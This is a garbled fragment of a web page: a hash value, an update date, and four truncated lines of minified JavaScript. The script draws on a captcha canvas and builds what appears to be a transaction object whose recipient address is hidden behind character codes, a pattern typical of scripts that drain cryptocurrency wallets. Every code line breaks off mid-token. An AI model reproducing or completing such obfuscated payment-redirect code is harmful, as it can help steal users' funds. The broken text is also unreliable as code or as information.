
0
📄 Hash Value:
73981096ec06c2970353a74eb7b9a091
📆 Update: 2026-02-16
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1